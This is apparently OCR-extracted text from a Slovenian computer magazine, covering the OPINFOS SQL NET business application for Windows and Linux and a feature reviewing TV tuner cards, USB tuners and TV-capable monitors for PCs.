**malec-strežnik**. Uporablja odprtokodni podatkovni strežnik FireBird, po želji naročnika pa tudi katerokoli drugo relacijsko zbirko podatkov, vključno z MySQL. Aplikacijo so najprej razvili v razvojnem okolju Kylix, zdaj pa poteka razvoj nove različice OPINFOS SQL NET 2.00 z orodjem Lazarus. V podjetju pripravljajo tudi **večjezično različico** aplikacije s podporo večini svetovnih jezikov.

OPINFOS SQL NET trenutno deluje na vseh operacijskih sistemih Linux ter Microsoftovih

Windows 95 OSR, Windows 98 SE, Windows Millenium, Windows 2000 in Windows XP. V nadaljevanju bo aplikacija delovala tudi na vseh operacijskih sistemih Mac OS X, OS/2 in FREEBSD. Prihajajoča različica OPINFOS SQL NET 2.00, ki jo v Opinfosu napovedujejo v roku enega meseca, bo tako že podpirala operacijske sisteme Apple. Za učinkovito delovanje program zahteva najmanj procesor s hitrostjo 400 MHz.

### UPORABA VEČ OPERACIJSKIH SISTEMOV

Za zahtevnejše uporabnike je mogoče vzporedno namestiti operacijska sistema **Windows in Linux**, pri čemer se zagon operacijskega sistema izbere ob zagonu računalnika. Rešitev je primerna za tiste uporabnike, ki potrebujejo





operacijski sistem Windows, recimo za uporabo zahtevnejših grafičnih ali video aplikacij, ki so jih usvojili v okolju Windows. OPINFOS SQL NET je tako možno uporabljati **v vseh nameščenih sistemih v enem PC-ju**, pri čemer je zbirka podatkov na enem mestu, na primer v particiji Windows FAT32 ali v Linuxovi particiji, vedno pa se dostopa do iste zbirke. Namestitev na operacijski sistem Linux poteka enostavno, s pomočjo čarovnika (enako kot v Windows), le datotečni strežnik je treba namestiti ročno. Operacijski sistem Windows je možno namestiti tudi na virtualizacijski strežnik **VMware** v operacijskem sistemu Linux, le je za to potrebno nekaj več pomnilnika – vsaj 500 MB. Ta možnost je uporabna za aplikacije, ki so narejene samo za okolje Windows. Po navedbah proizvajalca se najbolje obnese Windows 2000, lahko pa se namešča še Windows 98 SE, Windows Millenium ali Windows XP. Vsi omenjeni operacijski sistemi, pa tudi DOS, se zelo dobro obnašajo v Linuxu. Na VMware je moč namestiti tudi vse druge aplikacije za okolja Windows in DOS. V tako nameščene Windows se lahko namesti tudi **bančne aplikacije**, ki pa jih je treba dodatno zaščititi vsaj s protivirusnimi in protivohunskimi programi. Pri zadostni količini pomnilnika je lahko ope-

racijski sistem Windows stalno vklopljen, tako da lahko uporabnik kadarkoli dostopa do e-bančne aplikacije, četudi ta ne podpira okolij Linux.

## OPINFOS SGL NET V OMREŽJU

V omrežnem okolju se povezavo odjemalca v datotečni strežnik, ki je lahko bodisi v okolju Windows bodisi v Linux, izvede **z enkratnim vnosom strežnikovega URLja**. Tako je moč oddaljene računalnike s strežnikom prek interneta povezati



praktično od koderkoli, pri čemer je vseeno, kateri od podprtih operacijskih sistemov je nameščen v odjemalčevem računalniku. Program s številom uporabnikov in količino podatkov ni omejen.

### ZMOŽNOSTI ZA POSLOVANJE

OPINFOS SQL NET kot poslovna aplikacija ponuja praktično vse, kar potrebuje manjše podjetje za spremljanje poslovanja. Uporabniku **prijazen in izredno intuitiven grafični vmesnik** omogoča hitro delo in učinkovit pregled nad poslovanjem.

Grafični vmesnik je razdeljen na menijsko vrstico, glavno okno, kjer se prikazuje seznam vseh vnosov, in na podokno, kamor se vpisujejo opombe za izbrano postavko, ki se nato upoštevajo pri obdelavi faktur. Na dnu zaslona so gumbi s povezavami na izbrana spletna mesta, kot so ponudba strojne in programske opreme, brezplačni oglasi, klepetalnica, pomoč uporabnikom ter gostinsko-turistična zbirka Freetime Slovenija.

## rešitve v slovenski informatiki: OPINFOS SQL NET

V meniju **Hitra izbira** lahko uporabnik ustvari vnos za nov račun oziroma ponudbo, blagajniški prejemek, naročilnico, reverz, dobavnico ali opomnik. Poleg tega lahko vnesejo podatke za različne naloge, kot so delovni nalog, prevoznica, službeno potovanje ter potni nalog za prevoz oseb oziroma tovora. V tem meniju je možnost za ustvaritev nove stranke, pregledovanje prejetih in plačanih računov ter pregled računov in ponudb. Uporabniki imajo na voljo tudi dnevnik, kamor vpisujejo

opombe, stanje pošiljk in tipa strank, skladiščne postavke ter osnovne podatke podjetja. V zavihku za splošne nastavitve se poleg privzetega spletnega brskalnika in pregledovalnika datotek lahko določi tudi posebna mapa na disku, kjer se samodejno ustvarjajo podmape strank. V te mape nato uporabnik shranjuje dokumente in druge datoteke v povezavi z določeno stranko in jih enostavno prikliče s desnim klikom na izbrano stranko v glavnem oknu.

odpirajo v OpenOffice.org, kar dodatno omogoča njihov prenos v katerikoli sistem.

## RAZVOJ RAČUNOVODSTVA ZA WINDOWS IN LINUX

Cilj podjetja OPINFOS je dokončanje programa za računovodstvo, ki poleg okolij Windows podpira tudi Linux. Prednosti takšnega programa se kažejo predvsem v tem, da se bodo lahko računovodski servisi povezovali s svojimi strankami povsem nemoteno in brez zasto-



dnevne dogodke, ter aplikacijo za osnovno vodenje kadrov. Slednja rabi še za obvladovanje uporabniških pravic ter nastavljanje uporabniških imen in gesel.

 V meniju **OPINFOS poslovanje** so klasične zmožnosti za obvladovanje računov, vnos in vodenje naročilnic, dobavnic, reverzov, nalogov ter blagajniških prejemkov. Uporabniki lahko po vseh dokumentih iščejo prek iskanega besedila, pri čemer lahko vse dokumente, ki so v glavnem oknu,

razvrščajo glede na komercialista, šifro in ime stranke, naslov, kraj, lokacijo, kontaktno osebo, popust ter podobno. V meniju lahko uporabniki pregledujejo podatke o prejeti in oddani pošti ter shranjujejo poslovne dokumente v posebne mape strank. Večino dokumentov oziroma zapise v zbirkah podatkov je možno natisniti, pri čemer so formati izpisov že vdelani v program, možno pa je uporabiti tudi obrazce, oblikovane v zbirki OpenOffice. org.

Poleg menija **Opomniki** za upravljanje z opomniki in **Pomoč** je na voljo še meni **Konfiguracija**, ki je namenjen določanju osnovnih nastavitev programa. Z ukazom Nastavitve se odpre okno z zavihki za nastavljanje osnovnih podatkov za položnico, šifrant popustov,



## POVEZAVA Z OPENOFFICE.ORG

OPINFOS v svojem programskem paketu poleg aplikacije OPINFOS SQL NET dodaja operacijski sistem **Mandrake Linux 10.1** in pisarniško zbirko **OpenOffice.org**, s čimer uporabnik v malem podjetju ali samostojni podjetnik na enem mestu dobi vse potrebno za začetek poslovanja. Aplikacija je ob tem povezana s pisarniško zbirko, kar uporabnikom omogoča **tiskanje podatkov na že pripravljene dokumente**. Uporabniki namreč lahko sami, brez programerskih posegov, vnaprej pripravijo vse vrste poslovnih dokumentov, opremljenih z grafiko in besedilom, ki jih nato natisnejo s svojim tiskalnikom brez dodatnih stroškov za prednatisnjene dokumente. Poleg tega se vse zbirke podatkov programa lahko prenašajo in

jev prek interneta, **neodvisno od uporabljene sistemske programske opreme**. Opinfosov računovodski program bo zastavljen tako, da bodo deli zbirk podatkov povezani z računovodskim servisom sinhrono, prek interneta. Tako bodo vsi potrebni in želeni podatki dostopni obema strankama v stvarnem času. V teku je tudi nadgraditev zmožnosti za podporo skladiščnemu poslovanju s kosovnicami. Interes za izdelavo dodatne aplikacije je že pokazala pohištvena proizvodnja.

### **LICENCNI**

Licenčni model za OPINFOS SQL NET je oblikovan tako, da se lahko program **razmnožuje prek interneta ter drugih medijev**. Kot »shareware« ponuja 30-dnevno brezplačno uporabo polno delujoče različice, zatem pa je treba program kupiti in se registrirati. Program sicer po 30 dneh ne preneha delovati, razen vrhnjih skrbniških pravic. Vsak legalno registriran programi OPINFOS SQL NET namreč omogoča tudi **vrhnje skrbniške pravice**, s katerimi se določa pravice posameznih uporabnikov in gesla za dostop v krajevnem oziroma internetnem omrežju. V program ni nameščena vohunska programska oprema, ki bi odkrivala neregistrirane uporabnike, saj se bodo v Opinfosu proti nelegalni uporabi svoje programske opreme bojevali s pravnimi sredstvi in z lastno protipiratsko skupino.



Računalnik je multimedijska naprava. Pa je primeren tudi za gledanje TV-sporeda? Prav gotovo! No, saj to je že dolgo znano, porečete. Drži in tudi na naših straneh smo tovrstne naprave in postopke že dodobra opisali. Zanimanja pa je vse več in čedalje več vprašanj se poraja o tem. Naprave so vse dostopnejše in vse bolj razširjene. Prav je, da se tej temi spet posvetimo. Če ne drugega, bo marsikateri uporabnik dobil lepo zbrane informacije, kako in kaj.

e imamo računalnik, imamo tudi zaslon.<br>Računalnik zna predvajati filme in glasbo, to že vemo, torej ni pravega razloga, da ne bi delovalo. Le kakšno malenkost<br>potrebujemo, da bo računalnik vedel, kaj počee imamo računalnik, imamo tudi zaslon. Računalnik zna predvajati filme in glasbo, to že vemo, torej ni pravega razloga, da ne bi delovalo. Le kakšno malenkost ti s signalom, ki ga pripeljemo, in da ga imamo sploh kam pritakniti. Nekaj strojne in nekaj programske opreme, torej. Kako to storiti, kaj potrebujemo, kakšne so možnosti in kaj si s tem še lahko privoščimo, pa bomo obravnavali na naslednjih straneh. Pa poglejmo najprej, kaj je od tovrstnih naprav tudi pri nas dosegljivo.

### KAKO IN S ČIM GLEDATI TV NA PC-JU

Računalnik, če želimo z njegovo pomočjo spremljati tudi televizijski spored, potrebuje **sprejemnik**. Ta ni v takšni obliki, kot je v našem televizorju, veliko drugačen pa tudi ne. Na voljo so takšni za vdelavo v naš računalnik, natančneje v PCI-vodilo, in takšni, ki bodo v različnih oblikah ležali na vaši pisalni mizi in vam omogočali prav enako. Torej, ogled televizijskega sporeda na zaslonu domačega računalnika. Slednji so zadnje čase nekoliko bolj razširjeni in tudi primernejši.

#### TV-KARTICE

Navadno uporabljajo vodilo **USB 2.0**. Priključitev je **preprosta**, brez posegov v notranjost računalnika. Preprosto jih lahko uporabimo z več različnimi računalniki ali celo prenosniki. Pač kakor se nam zahoče. No, za prenosnike so na voljo tudi napravice, ki se jih vtakne v režo PCMCIA.

In zakaj bi to sploh počeli? Zamislimo si položaj, ko želi žena gledati špansko nadaljevanko, ravno ko je da drugem kanalu nogomet. Ali se skregati z ženo ali pa kupiti še en televizor? Prve rešitve iz očitnih razlogov ne priporočam, druga možnost pa je lahko dokaj draga, televizor mo-

ramo tudi nekam postaviti in ne nazadnje smo ponovno pri ženi, ki mora odobriti nakup. Če je pri vas drugače, ste srečnež posebne sorte in sem vam kar nevoščljiv.

Preprostejša rešitev je torej nakup **ustrezne naprave, ki jo vtaknemo v računalnik ali ob njega**. S **slušalkami** in pred **dobrim monitorjem** boste lahko uživali v nogometni tekmi, nikogar ne boste motili in še žena bo mislila, da počnete kaj koristnega. Nogomet lahko spremljate tudi med tem, ko počnete kaj drugega in je na namizju vašega računalnika pač pomanjšana slika. Tako boste lahko v času, ko se ne bo dogajalo nič pretresljivega, brskali po spletu, pisali članke in mimogrede ujeli zanimive akcije.

Kot rečeno, je tudi **ceneje** predelati računalnik v televizor kot pa kupiti samostojen televizor. In če kupite napravo, ki deluje tudi z vašim prenosnim računalnikom, boste imeli tudi zanimiv **prenosni televizor**, ki vam ga bodo na morju zavidali vsi sosedje v avtokampu.

#### GRAFIČNE KARTICE S TV-SPREJEMNIKI

Preprostejša različica, ki pa enako deluje, je televizijski sprejemnik, **vdelan v nekatere modele grafičnih kartic**. Ker v računalniku v vsakem primeru potrebujete grafično kartico, se lahko pred nakupom odločite investirati malenkost več in s tem pridobite tu možnost gledanja televizijskih programov na domačem računalniku. Funkcionalno se tak izbor ne razlikuje od zgoraj opisanega, vsaj v grobem ne. Ker je naprava vdelana v vaš računalnik, je pač ne bo mogoče prenašati med več računalniki. Odpade tudi prenosna različica. Je pa izbira precej cenejša. Nekaj težav je z vašimi željami. Če želite najhitrejšo grafično kartico na trgu, boste težko našli takšno, ki ima tudi televizijski sprejemnik. Treba bo torej skleniti kompromis ali pa se odločiti za nakup ločene naprave.

Vse omenjene naprave pa ponujajo **veliko več** kot samo spremljanje televizijskega sporeda. Navadno tovrstne naprave premorejo **analogni in včasih tudi digitalni video vhod**. Tako je mogoče napravo uporabiti tudi za **zajem video signala** iz kamere ali druge naprave. Izhodi omogočajo povezavo z videorekorderjem in ne nazadnje je mogoče prav udobno posneti priljubljen film ali nadaljevanko tudi s pomočjo računalnika. Več o tem nekoliko pozneje. Novejša možnost pri nekaterih računalniških TV-sprejemnikih je tudi **časovni zamik**. Zadeva je več kot uporabna, saj omogoča spremljanje sporeda, tudi če niste pravi čas doma. Tako se recimo film začne, preden se vrnete domov. Normalno bi zamudili začetek in potem ogled filma ni več tako prijeten. Pred odhodom lahko nastavite možnost časovnega zamika, kanal na katerem bo film, in čas, ko se začne. Računalnik bo sprožil snemanje filma. Ko se vrnete domov, lahko začnete takoj gledati film od začetka, seveda se bo snemanje nadaljevalo do konca filma. Torej bo računalnik opravljal **dve funkciji hkrati**. Lepota te možnost je, da ni treba filma posneti do konca in si ga šele pozneje ogledati. Po ogledu pa lahko posnetek ohranite ali zavržete, pač kakor se vam zazdi. In seveda. Če povežete računalnik z domačim televizorjem, si lahko ves film ogledate **na domačem televizijskem zaslonu**.

Seveda naprave ne bi bile popolne če ne bi imele tudi **daljinskega upravljalnika**. Ta možnost je vse bolj razširjena in seveda udobna. Nekateri daljinski upravljalniki omogočajo le krmiljenje v računalnik vdelanega televizijskega sprejemnika. Ti se ne razlikujejo prav veliko od tistih, ki jih kupite skupaj s televizorjem. Na voljo pa so tudi nekoliko boljši, radijsko povezani z vašim računalnikom, ki omogočajo tudi druge funkcije in celo upravljanje z namizjem. Tako lahko z daljinskim krmilnikom poženete poljuben program, in če sta računalnik in televizor povezana, lahko tako vsaj v preprosti obliki brskate po spletu kar iz naslanjača.

#### MONITORJI S TV-SPREJEMNIKI

Elegantna, a nekoliko dražja možnost je nakup računalniškega monitorja z vdelanim televizijskim sprejemnikom. Na trgu je dokaj dobra ponudba takšnih LCD-monitorjev. Kaveljc je seda v **ceni**. Za tak monitor boste odšteli precej več, kot pa za takšnega brez te možnosti. Dobra stran izbire je v dejstvu, da gre za **ločeno** napravo, ki za delovanje ne porablja računalniških virov. Vsaj navadno ne. Tak monitor je primeren tudi kot **samostojen TV-sprejemnik**. Slabša stran takšne izbire pa je dejstvo, da sporeda ne bo mogoče snemati z računalnikom. Vsaj na preprost način ne. Če premorete grafično kartico z možnostjo zajema analognega video signala, pa bo seveda tudi to mogoče. V primerih, ko v monitor vdelana video kartica uporablja za delovanje vire računalnika, pa je enako kot z drugimi zunanjimi napravami te vrste.

Treba pa je ločiti dve vrsti monitorjev. Eno so **računalniški monitorji z vdelanim TVsprejemnikom**, drugo pa **LCD-televizijski sprejemniki na katere je mogoče priključiti računalnik**. Pri slednjih je navadno največja

## TEMA MESECA PC TV

ločljivost prenizka za udobno uporabo namesto računalniškega monitorja.

Zdaj torej vemo, kakšne naprave so na voljo, pa si jih nekaj poglejmo še nekoliko podrobneje. Podrobni podatki zanje pa so na voljo v pregledni tabeli.

## NEKAJ IZDELKOV S POLIC TRGOVIN

## LifeView FlyDVB-T Duo CardBus

Ta zanimiva kartica PCMCIA združuje v bistvu kar dve napravi, saj podpira tako spremljanje **analognih** kot tudi **digitalnih** televizijski sporedov. Še zanimivejše je, da zaradi uporabljene tehnologije MST omogoča spremljanje analognega in digitalnega kanala **istočasno** n**a istem zaslonu** v obliki **slike v sliki** (PIP) ali **slike zunaj slike** (POP). Video oknu je tudi mogoče poljubno spreminjati velikost. Podpira vse TV-video in avdio standarde, ki jih srečujemo po svetu. Mimogrede omogoča spremljanje **radijskega** sporeda. Naprava premore kompozitni in S-video vhod in s tem omogoča priključitev različnih naprav, od videorekorderja, kamere, do igralne konzole in še česa. S tem je poskrbljeno tudi za preprost prenos video posnetkov iz kamere v računalnik.

Snemanje TV-sporeda je mogoče v formatu MPEG 1, 2 in 4 neposredno iz sprejemnika, vdelanega v napravo ali zunanjega vira. Programska oprema podpira tudi časovni zamik. Torej je mogoče »prestaviti« začetek oddaje, če boste zamujali in si ogledati vsebino kljub sočasnemu snemanju oddaje. Mogoče je tudi vnaprej pripraviti urnik snemanja ali časovnega zamika. Mimogrede je mogoče zajeti zaslonsko sliko filma ali oddaje in fotografijo uporabiti, kakor se vam pač zazdi.

Vsekakor gre za izredno napravo, ki vam omogoča spremljanje prav vsega radijskega in televizijskega sporeda po vsem svetu kar med potjo na vašem prenosniku.

### LifeView TV Walker Duo

V bistvu gre za napravo, ki deli funkcionalnost in verjetno tudi drobovje z zgoraj opisano napravo istega proizvajalca. Je pa nekoliko drugačne oblike in namenjena priključitvi prek priključka **USB 2.0**. Tako je naprava primerna tako za uporabo s prenosnimi kot tudi z namiznimi računalniki. Saj priključek PCMCIA je tudi mogoče vdelati v namizni računalnik, le da je za to potreben dodaten nakup in poseg v notranjost računalnika. S priključkom USB pa je prenosljivost z enega na drug računalnik sama po sebi umevna. Tako imamo eno napravo za **dom** in hkrati tudi za **potovanja**. Možnosti, ki so na voljo, ni potrebno posebej opisovati, saj so popolnoma enake kot pri prej opisani napravi.

Naprava je simpatično oblikovana, kompaktna in primerna prav za vse, čemur je namenjena. Na koncu pa tudi cena ni pretirana. Čeprav je ta trenutek ni mogoče najti v naših prodajalnah, vsaj po vsebini spletnih strani je videti tako, pa bo verjetno na voljo že prav kmalu. Saj lahko tudi kupci malo podrezamo prodajalce, da se odločijo za uvoz te tako zanimive naprave.

#### AverMedia TV Tuner

Gre za dokaj hecno in preprosto napravo, ki ne spada ravno v vode računalništva. Vsaj glede povezave z računalniki ne. Deluje namreč **brez računalnika**.

Gre za popoln zunanji televizijski sprejemnik, ki ga je mogoče priključiti na **projektor** ali **LCDmonitor**. Ker ni povezave z računalnikom, odpadejo vse dobrote, kot so snemanje, časovni zamik in še kaj. Je pa zanimiva možnost, če imate recimo odvečen LCD-monitor in bi ga radi spremenili v televizijski sprejemnik.

#### TV-kartica LifeView FlyVideo DV 3000

Lahko pa je TV-kartica tudi namenjena **vdelavi v računalnik**,



seveda za vodilo **PCI**. Razen tega, da je ne boste videli, ponuja povsem **enake možnosti kot zunanje kartice**, kot so izbira televizijskih kanalov, zajem video posnetkov iz zunanjega vira, snemanje televizijskega sporeda na domačem računalniku v formatu AVI, MPEG 1 in MPEG 2, možnost časovnega zamika za ogled filmov in drugih oddaj ... Povežete jo lahko z zunanjim zvočnim sistemom in ne nazadnje s TV-sprejemnikom. **Vse v enem** tudi v tem primeru. Seveda je na voljo tudi daljinski upravljalnik. Tovrstne TV-kartice so tudi nekoliko cenejše od zunanjih, vsaj navadno je tako. Če ne drugega, ne potrebujejo ohišja in nekaterih delov, ki so nujni za zunanje delovanje naprav. Slabost takšne izbire je **neprenosljivost**. Vsaj pogosto ne boste opravljali montaže kartice iz enega računalnika v drugega.

#### Grafična kartica ATI Radeon AIW

Pregled našega trga je pokazal pomanjkanje zanimanja za tovrstne grafične kartice. Vsaj

s strani trgovcev. Morda pa so tudi dokaj nizke cene samostojnih naprav krive za to. Kartica Radeon AIW je novost, ki združuje dokaj zmogljivo grafično kartico z vdelanim TV- sprejemnikom in priloženim daljinskim upravljalnikom. S priloženo **programsko opremo** je **snemanje** televizijskega sporeda prava šala, podobno pa je tudi z **zajemom videa** iz zunanjega vira. Čeprav je sam zajem televizijskega sporeda na ravni strojne opreme, pa je za kodiranje odgovorna programska oprema, torej je tudi tukaj zmogljivost snemalnika odvisna tudi od hitrosti računalnika in trdega diska.

Ponujene možnosti so dovolj za domačo rabo, odločitev za nakup pa je smiselna če ravno razmišljate o zamenjavi grafične kartice.

#### Monitor LG LCD + TV 19« L193ST

In še zadnja možnost spremljanja televizijskega sporeda na domačem ra-



čunalniku: nakup **LCD-monitorja z vdelanim TV-sprejemnikom**. Seveda kupite dve napravi



televizijskega sporeda **ne potrebujete računalnika**, kar je po svoje posrečena možnost. Ima pa več pomanjkljivosti. Ker ni neposredne povezave z vašim računalnikom, vsaj ne primerne, seveda ni mogoče preprosto snemati televizijskega sporeda s pomočjo računalnika. Razen če imate v računalnik vdelano **grafično kartico, ki omogoča zajem analognega video signala**. Prav tako ne boste mogli gledati sporeda v pomanjšanem oknu med delom ali brskanjem po spletu. Zadnja zamera je razmeroma **visoka cena**, ki jo morate odšteti za dodatno možnost v primerjavi s klasičnim LCD monitorjem. Če ste z naštetim kljub vsemu zadovoljni in ne potrebujete nič več, pa je to prav gotovo zanimiva naprava.

## RAČUNALNIK, BODI VIDEO SNEMALNIK!

Domači računalniki že nekaj časa zadostujejo za snemanje TV-sporeda prek TVkartice. Močnejši so že dovolj zmogljivi za **sprotno kodiranje**  s katerim od DivX,



XVid ali drugih stiskalnih kodekov in sprotnim odpravljanjem prepletanja (deinterlace). Tudi če vam računalnik ne zmore vseh opravil hkrati v realnem času, pa je to mogoče storiti **postopoma**. Filme in drug spored je mogoče zajeti v nestisnjenem formatu AVI, pozneje odpraviti prepletanje in stisniti s katerim od primernih kodekov. Zadeva vsekakor zasede več prostora, na srečo pa so trdi diski veliki in poceni, zadoščajo pa za vsaj dve uri zajetega sporeda. In ko zadevo kodiramo, jo je preprosto **zapeči na CD ali DVD**, kar sprosti prostor na disku za nove posnetke.

